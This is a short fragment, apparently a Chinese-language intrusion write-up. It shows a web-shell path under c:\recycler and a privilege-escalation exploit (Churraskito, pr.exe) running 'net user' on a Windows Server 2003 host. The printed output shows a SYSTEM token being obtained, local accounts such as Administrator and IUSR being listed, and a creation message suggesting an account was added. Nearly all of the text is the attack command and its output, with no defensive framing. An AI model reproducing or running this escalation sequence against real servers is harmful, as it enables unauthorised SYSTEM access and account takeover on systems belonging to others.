 shell路径：c:\recycler\cmd.exe wscript.shell
c:\recycler\pr.exe "net user"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1672
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET demon
创建成功
Guest IUSR_DEMON-WIN2003 IWAM_DEMON-WIN2003
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。